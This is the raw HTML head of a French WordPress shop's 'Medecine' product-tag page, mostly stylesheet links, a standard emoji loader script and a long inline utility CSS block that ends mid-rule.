

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clairafrique.com/index.php/etiquette-produit/medecine/
body_size: 39769
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Medecine</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//touchpay.gutouch.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://clairafrique.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://clairafrique.com/index.php/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; Flux iCal" href="https://clairafrique.com/index.php/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Flux pour  &raquo; Medecine Étiquette" href="https://clairafrique.com/index.php/etiquette-produit/medecine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clairafrique.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.2.9.1768864067' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.2.9.1768864067' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css'  href='https://clairafrique.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='element-pack-site-css'  href='https://clairafrique.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/element-pack-site.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/6.1.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://c0.wp.com/p/woocommerce/6.1.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css'  href='https://clairafrique.com/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=783c3f18e901b9cb78c35fb386d2dc01&#038;ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=5.8.6' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://clairafrique.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://clairafrique.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7md_roboto-css'  href='//fonts.googleapis.com/css?family=Roboto:400,500' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-material-design-css'  href='https://clairafrique.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/css/cf7-material-design.css?ver=2.6.4' type='text/css' media='all' />
<style id='extendify-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.e